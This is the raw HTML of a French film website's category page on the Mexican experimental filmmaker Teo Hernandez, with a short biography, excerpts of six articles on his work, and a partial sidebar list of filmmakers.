!important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-hernandez category-15 wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack global-block-template-14 td_category_template_1 td_category_top_posts_style_disable td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hernandez</span></div></div>

                        <h1 class="entry-title td-page-title">Hernandez</h1>
                        <div class="td-category-description"><p>Teo Hernandez est né le 23 Décembre 1939 à Ciudad Hidalgo, au Mexique. Après des études en architecture, il fonde avec un ami le C.E.C (Centro Experimental de Cinematografia), à Mexico. En 1960, l&rsquo;Institut Français de l&rsquo;Amérique Latine finance le premier projet du groupe, un documentaire qui restera inachevé.<br />
Il s&rsquo;installe à Paris en 1966. De 1968 à 1975, il réalise des films en super 8 à Londres, Paris au Maroc et au Danemark. Puis accompagné de Michel NEDJAR avec qui il tourne « Michel là-bas » au maroc, il voyage durant six ans en Inde, au Népal, en Grèce&#8230; De retour à Paris, il réalise Salomé (1976), qui s&rsquo;apparente à l&rsquo;esprit d&rsquo;Oscar Wilde. Il rencontre Gaël BADAUD, avec qui il commence une longue série de collaborations où des éléments de son propre vécu sont incorporés aux films. En 1977, il réalise Cristo, qui fera partie d&rsquo;une trilogie sur la passion avec Cristaux et Lacrima Cristi. En 1980, avec ses amis (Nedjar, JAKOBOIS et Badaud) il fonde le groupe MétroBarbèsRochechou Art.</p>
<p>Texte repris du site lightcone : <a href="http://www.lightcone.org/en/filmmaker-364-teo-hernandez.html">www.lightcone.org/en/filmmaker-364-teo-hernandez.html</a></p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Au hasard <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://derives.tv/constellation/hernandez/">Dernier</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://derives.tv/constellation/hernandez/?filter_by=featured">Les articles en vedette</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://derives.tv/constellation/hernandez/?filter_by=popular">Plus populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://derives.tv/constellation/hernandez/?filter_by=popular7">7 jours populaire</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://derives.tv/constellation/hernandez/?filter_by=review_high">Les mieux notés</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://derives.tv/constellation/hernandez/?filter_by=random_posts">Au hasard</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/reconstruction-d-une/"  rel="bookmark" class="td-image-wrap " title="Reconstruction d’une autobiographie en fragments" ><img class="entry-thumb" src="" alt="Teo Hernández à Kaboul" title="Reconstruction d’une autobiographie en fragments" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/03/jpg_kaboul-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/reconstruction-d-une/"  rel="bookmark" title="Reconstruction d’une autobiographie en fragments">Reconstruction d’une autobiographie en fragments</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Le 25 juillet 1980, Teo Hernandez achevait avec Graal la tétralogie Le corps de la passion (1977-80). Son projet le plus ambitieux prenait forme....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/une-histoire-du-cinema/"  rel="bookmark" class="td-image-wrap " title="Une histoire du cinéma en trois générations" ><img class="entry-thumb" src="" alt="" title="Une histoire du cinéma en trois générations" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2020/03/5-filmes-de-agosto-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/une-histoire-du-cinema/"  rel="bookmark" title="Une histoire du cinéma en trois générations">Une histoire du cinéma en trois générations</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Quelques réflexions sur le cinéma en général et sur le cinéma de Téo Hernández en particulier par Mauricio Hernández, 2020                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/le-corps-ecran/"  rel="bookmark" class="td-image-wrap " title="le corps écran" ><img class="entry-thumb" src="" alt="" title="le corps écran" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2007/10/different-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-corps-ecran/"  rel="bookmark" title="le corps écran">le corps écran</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Espace noir. Dedans, l’Ecran. En face, nous. Entre les deux, l&#039;Autre, le projecteur, le Sphinx, longtemps ignoré, caché et redouté. Père-mère dévorant l’image -...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/parabole-de-lumiere-introduction-a/"  rel="bookmark" class="td-image-wrap " title="Parabole de lumière, introduction à l’œuvre de Teo Hernández" ><img class="entry-thumb" src="" alt="Maya, film de Teo Hernández, 1979" title="Parabole de lumière, introduction à l’œuvre de Teo Hernández" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2009/02/jpg_Maya-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/parabole-de-lumiere-introduction-a/"  rel="bookmark" title="Parabole de lumière, introduction à l’œuvre de Teo Hernández">Parabole de lumière, introduction à l’œuvre de Teo Hernández</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

Teo Hernández naît le 23 décembre 1939 à Ciudad Hidalgo Michoacán. Il est ce qu’on pourrait appeler un métis de première génération, sa mère...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-teo-hernandez/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Téo Hernandez" ><img class="entry-thumb" src="" alt="Salome, 1976, film de Téo Hernandez" title="Entretien avec Téo Hernandez" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2008/08/jpg_hernandez-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-teo-hernandez/"  rel="bookmark" title="Entretien avec Téo Hernandez">Entretien avec Téo Hernandez</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    

Téo Hernandez est né en 1939 au Mexique. À la fin des années soixante, il s&#039;installe en France où il meurt prématurément en 1992....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://derives.tv/fragments-de-lange/"  rel="bookmark" class="td-image-wrap " title="fragments de l&rsquo;ange" ><img class="entry-thumb" src="" alt="" title="fragments de l&rsquo;ange" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2019/09/teo-04a-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/fragments-de-lange/"  rel="bookmark" title="fragments de l&rsquo;ange">fragments de l&rsquo;ange</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
FRAGMENTS DE L&#039;ANGE film de Teo Hernandez
super 8 noir &amp; blanc et couleur 1983-1984







« Ceci est un rêve. J&#039;avais rendez-vous avec X à la Maison...                </div>
            </div>

        </div>

                                    </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
